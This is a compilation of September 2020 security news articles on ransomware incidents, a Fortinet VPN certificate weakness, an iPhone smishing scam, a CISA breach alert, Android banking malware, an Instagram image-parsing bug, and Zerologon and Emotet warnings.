CISA, which has provided indicators of compromise (IoC) associated with the attack, recommends that all federal agencies monitor network traffic to identify unusual activity such as unusual open ports, large outbound files, and unexpected and unapproved protocols.
The agency also recommends that organizations deploy an enterprise firewall, that they identify and block all ports that are not necessary, implement multi-factor authentication, separate administrative accounts on administrative workstations and apply the principle of least privilege, secure RDP, and ensure that anti-malware software and operating systems are up to date.
Government Software Provider Tyler Technologies Confirms Ransomware Attack
25.9.20 Ransomware Securityweek
Tyler Technologies, a major provider of software and services for state and local governments in the United States, has confirmed that the recently disclosed cybersecurity incident involved ransomware.
Tyler this week shut down its website and started informing customers via email that its internal phone and IT systems were accessed without authorization by an unknown third party. The company said the attack disrupted access to some internal systems, and it decided to shut down points of access to external systems while investigating the incident.
Some industry professionals reported after the incident was disclosed that the attack appeared to involve a piece of ransomware named RansomExx.
In an update posted on its website on Thursday, Tyler confirmed that the attack involved ransomware, but it did not name the malware that was used and it did not provide other information on its response to the incident, citing an ongoing investigation.
RansomExx operators have not been observed stealing data from targeted companies and Tyler says it has found no evidence that customer data or servers are affected.
“Based on the evidence available to-date, all indications are that the impact of this incident is limited to our internal corporate network and phone systems, and that there has been no impact on software we host for our clients,” the company stated. “Our hosted environment is separate and segregated from our internal corporate environment. We have activated enhanced monitoring to supplement the monitoring services we already had in place, and we have detected no unauthorized or malicious activity or compromises in client systems that Tyler hosts.”
Tyler also provides election-related services to governments, which has raised some concerns, but the company has clarified that none of its products “is a system of record for voting or any other election- or voting-related activities.”
“Users of our open data solution may use our platform to post aggregated information about election returns, or to provide information about polling stations and campaign finance, but Tyler does not store individual voting records. Our open data solution is hosted offsite on AWS, not on Tyler's internal network that was impacted,” the company said.
When news of the breach broke, some reports claimed that the incident resulted in people being unable to pay utility bills or make court payments, but Tyler claims its online payment systems were not impacted and its employees have not found any evidence of disruption.
Russian Pleads Not Guilty in Foiled Tesla Ransomware Plot
25.9.20 Ransomware Securityweek
A Russian citizen accused of offering a Tesla employee $1 million to enable a ransomware attack at the electric car company’s plant in Nevada denied wrongdoing Thursday before a federal magistrate judge.
“I’m not guilty,” Egor Igorevich Kriuchkov said in response to a charge of conspiracy to intentionally cause damage to a protected computer.
He said earlier in the hearing that he wanted “to go through the whole process as fast as possible.”
Kriuchkov, 26, also told U.S. Magistrate Judge Carla Baldwin that he knew the Russian government was aware of his case. Authorities have not alleged that Kriuchkov has ties to the Kremlin. Authorities initially said he was 27.
The judge in Reno ordered Kriuchkov to remain in federal custody pending trial, scheduled Dec. 1 but likely to be postponed.
A conviction could bring a sentence of five years in prison and a $250,000 fine, said Nicholas Trutanich, U.S. attorney in Nevada. Deportation could follow a prison term.
Court documents say Kriuchkov was in the United States on a Russian passport and a tourist visa when he tried to recruit an employee of what was identified as “Company A” to install software enabling a computer hack.
Tesla CEO Elon Musk has acknowledged his company was the target of what he termed a serious effort to collect company secrets. Tesla has a massive factory near Reno that makes batteries for electric vehicles and energy storage units. Company officials did not immediately respond Thursday to messages.
Kriuchkov is accused of spending more than five weeks meeting, drinking, traveling and communicating by internet chat app with the unnamed employee, according to court documents. Some meetings were monitored and recorded by the FBI. It was not clear from the documents if money changed hands.
The plot was stopped before any damage occurred, the FBI said.
Kriuchkov spoke Thursday in English and had a Russian translator available.
His appointed attorneys, federal public defenders Sylvia Irvin and Brandon Jaroch, did not immediately respond to messages about his court appearance, which was held by videoconference due to restrictions on in-person gatherings amid the pandemic.
Kriuchkov was arrested Aug. 22 in Los Angeles, where prosecutors say he was heading to an airport to fly out of the country. He’s being held in the Washoe County Jail in Reno without bail.
The hack was designed to include a distributed denial-of-service attack, using junk data to flood the Tesla computer system, while a second intrusion would obtain files that could be dumped on the open internet if the company didn’t pay the ransom, according to court documents.
Other suspected co-conspirators are identified in a criminal complaint by nicknames. References are made to at least one other failed effort to target another unidentified company.
Fortinet VPN with Default Settings Leave 200,000 Businesses Open to Hackers
25.9.20 Hacking Thehackernews
As the pandemic continues to accelerate the shift towards working from home, a slew of digital threats have capitalized on the health concern to exploit weaknesses in the remote work infrastructure and carry out malicious attacks.
Now according to network security platform provider SAM Seamless Network, over 200,000 businesses that have deployed the Fortigate VPN solution to enable employees to connect remotely are vulnerable to man-in-the-middle (MitM) attacks that could allow an attacker to present a valid SSL certificate and fraudulently take over a connection.
"We quickly found that under default configuration the SSL VPN is not as protected as it should be, and is vulnerable to MITM attacks quite easily," SAM IoT Security Lab's Niv Hertz and Lior Tashimov said.
"The Fortigate SSL-VPN client only verifies that the CA was issued by Fortigate (or another trusted CA), therefore an attacker can easily present a certificate issued to a different Fortigate router without raising any flags, and implement a man-in-the-middle attack."
To achieve this, the researchers set up a compromised IoT device that's used to trigger a MitM attack soon after the Fortinet VPN client initiates a connection, which then steals the credentials before passing it to the server and spoofs the authentication process..jpg)
SSL certificate validation, which helps vouch for the authenticity of a website or a domain, typically works by verifying its validity period, digital signature, if it was issued by a certificate authority (CA) that it can trust, and if the subject in the certificate matches with the server the client is connecting to.
The problem, according to the researchers, lies in the use of default self-signed SSL certificates by companies.
Given that every Fortigate router comes with a default SSL certificate that is signed by Fortinet, that very certificate can be spoofed by a third-party as long as it's valid and issued either by Fortinet or any other trusted CA, thus allowing the attacker to re-route traffic to a server their control and decrypt the contents.
The main reason for this is that the bundled default SSL certificate uses the router's serial number as the server name for the certificate. While Fortinet can use the router's serial number to check if the server names match, the client appears to not verify the server name at all, resulting in fraudulent authentication.
In one scenario, the researchers exploited this quirk to decrypt the traffic of the Fortinet SSL-VPN client and extract the user's password and OTP.
"An attacker can actually use this to inject his own traffic, and essentially communicate with any internal device in the business, including point of sales, sensitive data centers, etc," the firm said. "This is a major security breach that can lead to severe data exposure."
For its part, Fortinet said it has no plans to address the issue, suggesting that users can manually replace the default certificate and ensure the connections are safe from MitM attacks. 
Currently, Fortinet provides a warning when using the default certificate: "You are using a default built-in certificate, which will not be able to verify your server's domain name (your users will see a warning). It is recommended to purchase a certificate for your domain and upload it for use."
"The Fortigate issue is only an example of the current issues with security for the small-medium businesses, especially during the epidemic work-from-home routine," Hertz and Tashimov noted.
"These types of businesses require near enterprise grade security these days, but do not have the resources and expertise to maintain enterprise security systems. Smaller businesses require leaner, seamless, easy-to-use security products that may be less flexible, but provide much better basic security."
Free Apple iPhone 12? Chatbot Scam Spreads Via Texts
25.9.20 Spam Threatpost
Convincing SMS messages tell victims that they’ve been selected for a pre-release trial for the soon-to-be-launched device.
A mobile phishing campaign is spreading via text messages purporting to come from an Apple chatbot – and offering “free trials” of iPhone 12.
The iPhone 12 is due to be released in October, and the buzz is high for Appleheads who are anxiously awaiting the launch. Cybercriminals are taking advantage of this zeitgeist to push a campaign bent on harvesting credit-card details, according to researchers.
The text uses a shipping lure to start out. According to Sophos, it reads: “Dear Christopher, we have your packet in queue. Address: Londonderry, Ballynagard crescent” and contains a link. It’s meant to look like it’s been sent to the wrong number, in hopes that people’s curiosity will get the better of them. Clicking the link triggers an interaction – via multiple texts – with a supposed “Apple chatbot.”
“The scam first shows you some cheery messages from a fake Apple chatbot to tell you why you…had enough luck to be chosen to take part in an iPhone 12 trial, and then it invites you…to join in,” explained Paul Ducklin, researcher with Sophos, in a posting on Thursday.
The texts culminate with a link – the text reads “apple.co.uk/2020/promo” – which takes the target to the browser. There, the person is asked to provide full name and address, supposedly to “verify” that he or she is part of the official Apple pre-release trial group.
The chatbot texts. Source: Sophos
“The name-and-address answers…don’t matter a jot,” Ducklin said. “We tried clicking numerous different combinations and, unsurprisingly, the crooks let us through anyway. The questions are there just to provide a plausible connection back to the SMS that was meant for ‘Christopher’ but that reached you instead. It’s as though the criminals are trying to ‘authenticate’ themselves to you, rather than the other way around.”
After providing the name and address, the scam site surfaces a survey – again to provide verisimilitude to the target that the offer is legit. After clicking through six questions, like “do you own any Apple products,” the victim is told that their information is being verified (and a “comments” section on the bottom of the screen shows supposed reactions from those who weren’t chosen and someone saying he thought it was a joke until he received his phone).
Finally, the scam site tells the target, “Congratulations! You qualify for a test group!” and then asks the person to click to confirm his or her info – and after entering an email address, a payment screen comes up explaining that there’s a “courier delivery charge” for the phone, typically between £1 and £2.
“You end up on a credit-card payment form that’s hosted on what looks like a ‘special offers’ website with a believable enough name, and with an HTTPS security padlock if you take the time to look,” Ducklin wrote. “Of course, if you try to pay your modest delivery charge, you are simply handing over your personal data to the crooks, including your full card number and security code.”
The researcher pointed out that the scam is convincing enough to fool the less security-minded. And, the use of texting offers several advantages.
For instance, the format can help hide the grammatical and stylistic issues that often act as red flags in email phishes. Also, shortened URLs are common in texts from legitimate businesses, so crooks can more easily disguise where a link is going to end up.
“Your phone’s operating system will happily recognize when the text in an SMS looks like a URL and automatically make it clickable for you,” Ducklin said. “As a result, text messages that contain one short, clipped sentence that wouldn’t look right in an email, and that contain deliberately disguised links that we might be suspicious of anywhere else…look surprisingly natural when they show up in an SMS.”
Protection against SMS phishing (or “smishing”) comes down to alertness and the old adage that things that seem to be too good to be true, often are. Obviously, there is no free phone. Also, Ducklin noted that people need to start being as wary of texts as they are of emails, and understand that cybercriminals are actively targeting that platform.
“If all you need to transmit is a 6-digit logon code or a ‘pizza driver now 2 minutes away’ notification, SMSes still make excellent business sense,” said Ducklin. “Sadly, however, what works for legitimate businesses almost always works for cybercriminals too, so there are plenty of crooks still using SMSes for phishing.”
Feds Hit with Successful Cyberattack, Data Stolen
25.9.20 Incindent Threatpost
The attack featured a unique, multistage malware and a likely PulseSecure VPN exploit.
A federal agency has suffered a successful espionage-related cyberattack that led to a backdoor and multistage malware being dropped on its network.
The U.S. Cybersecurity and Infrastructure Security Agency (CISA) issued an alert on Thursday, not naming the agency but providing technical details of the attack. Hackers, it said, gained initial access by using employees’ legitimate Microsoft Office 365 log-in credentials to sign onto an agency computer remotely.
“The cyber-threat actor had valid access credentials for multiple users’ Microsoft Office 365 (O365) accounts and domain administrator accounts,” according to CISA. “First, the threat actor logged into a user’s O365 account from Internet Protocol (IP) address 91.219.236[.]166 and then browsed pages on a SharePoint site and downloaded a file. The cyber-threat actor connected multiple times by Transmission Control Protocol (TCP) from IP address 185.86.151[.]223 to the victim organization’s virtual private network (VPN) server.”
As for how the attackers managed to get their hands on the credentials in the first place, CISA’s investigation turned up no definitive answer – however, it speculated that it could have been a result of a vulnerability exploit that it said has been rampant across government networks.
“It is possible the cyber-actor obtained the credentials from an unpatched agency VPN server by exploiting a known vulnerability—CVE-2019-11510—in Pulse Secure,” according to the alert. “CVE-2019-11510…allows the remote, unauthenticated retrieval of files, including passwords. CISA has observed wide exploitation of CVE-2019-11510 across the federal government.”
The patch was issued in April of 2019, but the Department of Homeland Security (DHS) in April of this year noted that before the patches were deployed, bad actors were able to compromise Active Directory accounts via the flaw – so, even those who have patched for the bug could still be compromised and are vulnerable to attack.
After initial access, the group set about carrying out reconnaissance on the network. First they logged into an agency O365 email account to view and download help-desk email attachments with “Intranet access” and “VPN passwords” in the subject lines – and it uncovered Active Directory and Group Policy key, changing a registry key for the Group Policy.
“Immediately afterward, the threat actor used common Microsoft Windows command line processes—conhost, ipconfig, net, query, netstat, ping and whoami, plink.exe—to enumerate the compromised system and network,” according to CISA.
The next step was to connect to a virtual private server (VPS) through a Windows Server Message Block (SMB) client, using an alias secure identifier account that the group had previously created to log into it; then, they executed plink.exe, a remote administration utility.
After that, they connected to command-and-control (C2), and installed a custom malware with the file name “inetinfo.exe.” The attackers also set up a locally mounted remote share, which “allowed the actor to freely move during its operations while leaving fewer artifacts for forensic analysis,” CISA noted.
The cybercriminals, while logged in as an admin, created a scheduled task to run the malware, which turned out to be a dropper for additional payloads.
“inetinfo.exe is a unique, multi-stage malware used to drop files,” explained CISA. “It dropped system.dll and 363691858 files and a second instance of inetinfo.exe. The system.dll from the second instance of inetinfo.exe decrypted 363691858 as binary from the first instance of inetinfo.exe. The decrypted 363691858 binary was injected into the second instance of inetinfo.exe to create and connect to a locally named tunnel. The injected binary then executed shellcode in memory that connected to IP address 185.142.236[.]198, which resulted in download and execution of a payload.”
It added, “The cyber-threat actor was able to overcome the agency’s anti-malware protection, and inetinfo.exe escaped quarantine.”
CISA didn’t specify what the secondary payload was – Threatpost has reached out for additional information.
The threat group meanwhile also established a backdoor in the form of a persistent Secure Socket Shell (SSH) tunnel/reverse SOCKS proxy.
“The proxy allowed connections between an attacker-controlled remote server and one of the victim organization’s file servers,” according to CISA. “The reverse SOCKS proxy communicated through port 8100. This port is normally closed, but the attacker’s malware opened it.”
A local account was then created, which was used for data collection and exfiltration. From the account, the cybercriminals browsed directories on victim file servers; copied files from users’ home directories; connected an attacker-controlled VPS with the agency’s file server (via a reverse SMB SOCKS proxy); and exfiltrated all the data using the Microsoft Windows Terminal Services client.
The attack has been remediated – and it’s unclear when it took place. CISA said that it’s intrusion-detection system was thankfully able to eventually flag the activity, however.
“CISA became aware—via EINSTEIN, CISA’s intrusion-detection system that monitors federal civilian networks—of a potential compromise of a federal agency’s network,” according to the alert. “In coordination with the affected agency, CISA conducted an incident response engagement, confirming malicious activity.”
Alien Android banking Trojan, the powerful successor of the Cerberus malware
25.9.20 Android Securityaffairs
Security researchers spotted a new strain of Android malware, dubbed Alien, that implements multiple features allowing it to steal credentials from 226 apps.
Researchers from ThreatFabric have discovered and analyzed a new strain of Android malware, tracked as Alien, that implements multiple features allowing it to steal credentials from 226 applications.
Alien first appeared in the threat landscape early this year, its model of sale is Malware-as-a-Service (MaaS) and is advertised on several underground hacking forums.
According to researchers, Alien borrows portions of the source code from the Cerberus malware.
ThreatFabric pointed out that Cerberus operators attempted to sell their project because several issues in the malware remained unsolved for a long time due to shortcomings of the development team in the criminal gang. The delay in addressing the problems allowed Google Play Protect to detect the threat on all infected devices.
Alien is not affected by the same issues and this is the reason of the success of its MaaS model
Alien is considered a next-generation banking trojan that also implements remote-access features into their codebases.
The list of features implemented in Alien is:
Overlaying: Dynamic (Local injects obtained from C2)
Keylogging
Remote access
SMS harvesting: SMS listing
SMS harvesting: SMS forwarding
Device info collection
Contact list collection
Application listing
Location collection
Overlaying: Targets list update
SMS: Sending
Calls: USSD request making
Calls: Call forwarding
Remote actions: App installing
Remote actions: App starting
Remote actions: App removal
Remote actions: Showing arbitrary web pages
Remote actions: Screen-locking
Notifications: Push notifications
C2 Resilience: Auxiliary C2 list
Self-protection: Hiding the App icon
Self-protection: Preventing removal
Self-protection: Emulation-detection
Architecture: Modular
This banking Trojan is an optimal choice for crooks behind multiple fraudulent operations.
Experts discovered that Alien is able to show fake login pages for 226 other Android applications that allow its operators to intercept credentials.
“In the case of Alien, advanced features such as the authenticator-code stealer and notifications-sniffer aside, the features of the Trojan are quite common. As for many Trojans, the target list can be extended dynamically by the renter and applied to all bots enrolled to the botnet. The targeted applications in the appendix of the article are the concatenated list of targets observed in samples found in the wild, growing to over 226 targeted applications so far.” reads the report published by the researchers.
“Although it is hard to predict the next steps of the Alien authors, it would be logical for them to improve the RAT, which is currently based on TeamViewer (and therefore visible when installed and executed on the device).”
Alien is also able to target other apps including Gmail, Facebook, Telegram, Twitter, Snapchat, WhatsApp, as well as cryptocurrency apps
Experts reported that most of the apps targeted by Alien were used by financial institutions mostly in Spain, Turkey, Germany, the US, Italy, France, Poland, Australia, and the UK.
Additional technical details, including Indicators of Compromise (IoCs) are included in the report published by ThreatFabric.
Instagram Remote Account Takeover Required No Action From Victim
25.9.20 Social Securityweek
A vulnerability in Instagram allowed an attacker to take over an Instagram account and turn the victim's phone into a spying tool by simply sending a malicious image by any media exchange platform.
Researchers at Check Point, who discovered the vulnerability, have now published a detailed explanation on the vulnerability, how it was discovered, and how it could be exploited.
The vulnerability has since been patched.
Check Point Research decided to examine Instagram because of its size and popularity. It has more than 1 billion users with more than 100 million photos uploaded every day. The researchers chose to examine some of the third-party open source projects used within the Instagram app -- and focused on Mozjpeg. This is an open source Jpeg encoder developed by Mozilla to maximize compression over performance for web images.
The researchers used a fuzzer on images sent to the Mozjpeg decompression function, and decided to concentrate on one specific crash caused by an out-of-bounds write. They found that they could use an integer overflow leading to a heap buffer overflow. Successful exploitation of such bugs requires precise positioning of heap objects to enable useful adjacencies for memory corruption.
They were able to use a function that performs a raw malloc with a size under their control. This allowed them to place the overflowed buffer at a position of their choice on the heap. Putting everything together, reported the researchers, they could "(1) construct an image with malformed dimensions that (2) triggers the bug, which then (3) leads to a copy of our controlled payload that (4) diverts the execution to an address that we control."
Exploiting this vulnerability would give the attacker full control over the Instagram app, enabling the attacker to take actions without the user's consent -- including reading all direct messages on the Instagram account, deleting or posting photos at will, or manipulating account profile details. All that is required is for the attacker to send the crafted malicious image to the victim. If this is saved to the victim's phone (WhatsApp does this automatically by default), merely opening the Instagram app will trigger the exploitation and give the attacker full access for remote takeover.
Check Point reported its findings to Facebook towards the end of 2019. Facebook acknowledged the vulnerability and assigned it the CVE-2020-1895 reference number. NVD gives it a severity rating of 7.8. Facebook patched the vulnerability in February 2020, and Check Point delayed publishing its account of the vulnerability a further six months to give Instagram users enough time to update their apps. Facebook comments that the issue is fixed, and it has seen no evidence of associated abuse.
However, the Check Point researchers, while noting that fuzzing the exposed code turned up new vulnerabilities that have since been fixed, it is "likely that other bugs remain or will be introduced in the future. As such, continuous fuzz-testing of this and similar media format parsing code, both in operating system libraries and third-party libraries, is absolutely necessary."
Yaniv Balmas, Head of Cyber Research at Check Point said: "This research has two main takeaways. First, 3rd party code libraries can be a serious threat. We strongly urge developers of software applications to vet the 3rd party code libraries they use to build their application infrastructures and make sure their integration is done properly. 3rd party code is used in practically every single application out there, and it`s very easy to miss out on serious threats embedded in it. Today it's Instagram, tomorrow -- who knows?"
Second, he continued, "People need to take the time to check the permissions any application has on your device. This 'application is asking for permission' message may seem like a burden, and it's easy to just click 'Yes' and forget about it. But in practice this is one of the strongest lines of defense everyone has against mobile cyber-attacks, and I would advise everyone to take a minute and think, do I really want to give this application access to my camera, my microphone, and so on?"
Instagram uses should ensure that they are using version 128.0.0.26.128 or later.
Nigerian Hacker Sentenced to Prison in U.S. for Targeting Government Employees
25.9.20 CyberCrime Securityweek
A Nigerian hacker was sentenced to 36 months in prison in the United States for participating in a scheme that targeted government employees.
The man, Olumide Ogunremi, also known as “Tony Williams,” 43, has admitted in federal court to participating in the computer hacking and identity theft scheme.
According to court documents and statements, Ogunremi and co-conspirators perpetrated their scheme from at least July 2013 through December 2013, targeting “U.S. government agencies’ email systems and General Services Administration vendors,” the U.S. Department of Justice reveals.
The cybercriminals used fake emails and websites designed to mimic the legitimate emails and sites of U.S. government agencies, such as the U.S. Environmental Protection Agency, and sent phishing messages to unwitting employees, who visited the fake pages and entered their login credentials.
The stolen credentials were then abused to access the employees’ e-mail accounts to fraudulently order office products, mostly printer toner cartridges, in the victims’ names. The products were ordered from vendors authorized to conduct business with U.S. government agencies.
The vendors were instructed to ship the products to individuals in New Jersey and other locations, where they were repackaged and then shipped to overseas locations controlled by Ogunremi and his co-conspirators, who then sold the cartridges on the black market.
According to the DoJ, the cybercriminals defrauded vendors of approximately $1 million of office products.
Ogunremi fled to Canada after being scheduled to enter a guilty plea in March 2018, and was extradited to the United States in September 2019. In addition to the prison term, he was sentenced to two years of supervised release and was ordered to pay $68,618 in restitution.
Pandemic Leads to Rise in Industrial Systems Targeted Via RDP: Report
25.9.20 ICS Securityweek
The COVID-19 pandemic has apparently resulted in industrial systems being increasingly targeted by malicious actors through brute-force attacks on the Remote Desktop Protocol (RDP), Kaspersky reported on Thursday.
Kaspersky’s report on the industrial threat landscape for the first half of 2020 reveals that the number of attacks aimed at RDP on industrial computers increased steadily between February and May.
The cybersecurity firm has seen brute-force attacks against RDP passwords on 0.16% of the industrial control systems (ICS) it protected in February and 0.33% in May. The percentage dropped slightly in June, but still remained at an above average level.

The higher number of attacks on RDP coincides with more industrial organizations using RDP during the COVID-19 pandemic to enable their employees to remotely access and manage resources.

Kaspersky last year observed that the use of remote administration tools (RATs) by industrial organizations decreased steadily, until February 2020, when it started to stabilize, which experts believe could also be a result of the pandemic as organizations needed to maintain the ability to remotely access systems.

“We believe that the increase in the percentage of ICS computers on which RDP is used could be an indication that most new RDP sessions were authorized by IT and information security services. In fact, all other things being equal, it may be easier to configure and control the secure operation of RDP services than that of any other RAT applications. It would seem that allowing new RDP installations was a compromise caused by the objective need to perform production-related tasks remotely in a pandemic,” Kaspersky noted in its report.
Learn more about threats to industrial systems at SecurityWeek’s 2020 ICS Cyber Security Conference and SecurityWeek’s Security Summits virtual event series
It added, “The increase in the percentage of attacked ICS computers on which attempts to brute force the RDP password were detected (and prevented) may seem insignificant, but it should be remembered that any such attack, if successful, would immediately have provided the attackers with remote access to engineering computers and ICS systems. The danger posed by such attacks should not be underestimated.”
Kaspersky said it blocked attacks on 32.6% of the ICS devices it protected in the first half of 2020, a decrease of 6.6 percentage points compared to the second half of 2019.
Industrial systems from which the cybersecurity firm collected threat data include SCADA servers, historians, OPC systems, engineering and operator workstations, HMIs, computers used to manage industrial networks, and computers used to develop industrial automation software.
The company said its products blocked over 19,000 malware variants belonging to over 4,100 families. The main source of these threats was the internet, followed by removable devices and email.
As for regional statistics, Kaspersky said Asia and Africa saw the highest percentage of attacks. Australia, Europe, the US and Canada are at the other end of the chart.
Hackers are using Zerologon exploits in attacks in the wild
24.9.20 Exploit Securityaffairs
Microsoft is warning of threat actors that are actively using the Windows Server Zerologon exploits in attacks in the wild.
Microsoft has published a series of Tweets to warn of attackers that are actively exploiting the Windows Server Zerologon in attacks in the wild. The IT giant is urging Windows administrators to install the released security updates as soon as possible.
Microsoft Security Intelligence
✔
@MsftSecIntel
Microsoft is actively tracking threat actor activity using exploits for the CVE-2020-1472 Netlogon EoP vulnerability, dubbed Zerologon. We have observed attacks where public exploits have been incorporated into attacker playbooks.
569
3:29 AM - Sep 24, 2020
Twitter Ads info and privacy
404 people are talking about this
Microsoft Security Intelligence
✔
@MsftSecIntel
· 13h
Replying to @MsftSecIntel
Microsoft 365 customers can refer to the threat analytics report we published in Microsoft Defender Security Center. The threat analytics report contains technical details, mitigations, and detection details designed to empower SecOps to detect and mitigate this threat.
Microsoft Security Intelligence
✔
@MsftSecIntel
We'll continue to monitor developments and update the threat analytics report with latest info. We strongly recommend customers to immediately apply security updates for CVE-2020-1472. Microsoft 365 customers can use threat & vulnerability management data to see patching status.
40
3:29 AM - Sep 24, 2020
Twitter Ads info and privacy
21 people are talking about this
Microsoft also shared sample exploits IoCs [1, 2, 3], which are .NET executables with the filename ‘SharpZeroLogon.exe.’
Microsoft Security Intelligence
✔
@MsftSecIntel
· 13h
Replying to @MsftSecIntel
We'll continue to monitor developments and update the threat analytics report with latest info. We strongly recommend customers to immediately apply security updates for CVE-2020-1472. Microsoft 365 customers can use threat & vulnerability management data to see patching status.
Microsoft Security Intelligence
✔
@MsftSecIntel
Sample exploit IOCs (SHA-256): b9088bea916e1d2137805edeb0b6a549f876746999fbb1b4890fb66288a59f9d, 24d425448e4a09e1e1f8daf56a1d893791347d029a7ba32ed8c43e88a2d06439, c4a97815d2167df4bdf9bfb8a9351f4ca9a175c3ef7c36993407c766b57c805b
65
3:29 AM - Sep 24, 2020
Twitter Ads info and privacy
38 people are talking about this
The CVE-2020-1472 flaw is an elevation of privilege that resides in the Netlogon. The Netlogon service is an Authentication Mechanism used in the Windows Client Authentication Architecture which verifies logon requests, and it registers, authenticates, and locates Domain Controllers.
Administrators of enterprise Windows Servers have to install the August 2020 Patch Tuesday to mitigate “unacceptable risk” posed by the flaw to federal networks.
An attacker could also exploit the flaw to disable security features in the Netlogon authentication process and change a computer’s password on the domain controller’s Active Directory.
The only limitation on how to carry out a Zerologon attack is that the attacker must have access to the target network.
The flaw was discovered by researchers from the security firm Secura that also published technical details of the issue along with proof-of-concept exploits.
Researchers from BleepingComputer analyzed one of the samples and discovered that the exploit changes the NTLM hash of the domain controller to “31d6cfe0d16ae931b73c59d7e0c089c0”, which is an empty password.
Secura researchers also released a Python script that uses the Impacket library to test vulnerability for the Zerologon exploit, it could be used by admins to determine if their domain controller is still vulnerable.
Don’t waste time, patch your system now!
Microsoft, Italy and the Netherlands agencies warn of EMOTET campaigns
24.9.20 Virus Securityaffairs
Experts worldwide warn about a surge in the Emotet activity, this time the alerts are from Microsoft, Italy and the Netherlands agencies.
Two weeks ago, cybersecurity agencies across Asia and Europe warned of Emotet spam campaigns targeting businesses in France, Japan, and New Zealand. The French national cyber-security agency published an alert to warn of a significant increase of Emotet attacks targeting the private sector and public administration entities in France. New Zealand’s Computer Emergency Response Team (CERT) also published a security alert warning of spam campaigns spreading the Emotet threat. Japan’s CERT (JPCERT/CC) also issued an alert to warn of a rapid increase in the number of domestic domain (.jp) email addresses that have been infected with the infamous malware and that can be employed in further spam campaigns.
Now agencies in Italy and the Netherlands, and researchers from Microsoft issued new alerts about the spike in Emotet activity.
The recent Emotet campaign uses spam messages with password-protected attachments, experts noticed a decline in infections over the weekend, a behavior already observed in the past.
Microsoft Security Intelligence
✔
@MsftSecIntel
Emotet joined the password-protected attachment bandwagon with a campaign starting Friday. The campaign slowed down over the weekend (typical of Emotet) but was back today in even larger volumes of emails in English, as well as in some European languages.
140
2:51 AM - Sep 22, 2020
Twitter Ads info and privacy
98 people are talking about this
“Emotet malware is distributed via e-mails that contain .docx files containing malicious macros as an attachment. Additional malware is downloaded and installed when running these macros. This malware can install all kinds of additional malware on systems after activating the malicious macro.” states the advisory published by The Netherlands National Cyber Security Center.”One of the characteristics of the malware is that the victim’s address book is used to steal email addresses that are then used for further spam emails.”
Joseph Roosen
@JRoosen
#Emotet AAR for 2020/09/22: Well yesterday was kinda nuts with nearly 400 malspams received with the majority being attachment on 60/40 basis. Heaviest I can remember in some time. Shared templates in paste. Today was only about a dozen replychain and nothing else. Odd - TT https://twitter.com/Cryptolaemus1/status/1308643251067514888 …
Cryptolaemus
@Cryptolaemus1
#Emotet Daily Summary for 2020/09/22: Spam volumes Heavy. More Operation Zip Lock(Password Protected Zips). Transformation_Wizard 24/7 for Ivan. This paste contains more data from yesterday combined with today's data. Lots of new C2 combos today. QTZ seen again for drops. 1 of 2
14
7:48 AM - Sep 23, 2020
Twitter Ads info and privacy
See Joseph Roosen's other Tweets
The Italian CSIRT is warning of a malspam campaign that delivers the infamous malware. According to the Italian Agency, the spam messages have no text, with the exception of a fictitious name and password (“Archive password: 81301”), which is required to open the protected (ZIP) archive.
“Within the aforementioned attachment there is a Word file which, once opened, requires the victim to enable the macro; the latter starts the execution of PowerShell code: the resulting connections are aimed at downloading the Emotet malware.” states the Italian CSIRT’s alert.

The Emotet banking trojan has been active at least since 2014, the botnet is operated by a threat actor tracked as TA542. In the middle-August, the malware was employed in fresh COVID19-themed spam campaign
Recent spam campaigns used messages with malicious Word documents, or links to them, pretending to be an invoice, shipping information, COVID-19 information, resumes, financial documents, or scanned documents.
Emotet malware is also used to deliver other malicious code, such as Trickbot and QBot trojan or ransomware such as Conti (TrickBot) or ProLock (QBot).
Security experts pointed out that Emotet gang also sells access to these infected networks to other cybercrime organizations, such as ransomware operators.
Microsoft Says Hackers Actively Targeting Zerologon Vulnerability
24.9.20 Hacking Securityweek
Microsoft says it has observed threat actors actively targeting the Zerologon vulnerability affecting Windows Server.
Tracked as CVE-2020-1472, the security flaw is related to the Netlogon remote protocol (MS-NRPC) and it could result in an unauthenticated attacker gaining domain administrator access through leveraging a specially crafted application that runs on a device on the network.
The attacker could abuse the flaw when establishing “a vulnerable Netlogon secure channel connection to a domain controller,” Microsoft said in an advisory. The tech giant released patches to address the flaw on August 2020 Patch Tuesday.
Last week, the United States Department of Homeland Security (DHS) issued an Emergency Directive requiring all federal agencies to apply the available patches for the Zerologon vulnerability within days.
“This vulnerability poses an unacceptable risk to the Federal Civilian Executive Branch and requires an immediate and emergency action,” the DHS’s Cybersecurity and Infrastructure Security Agency (CISA) said.
Also last week, Samba announced patches for the Zerologon flaw, explaining that Samba implements the Netlogon protocol and that it’s vulnerable when used as domain controller only.
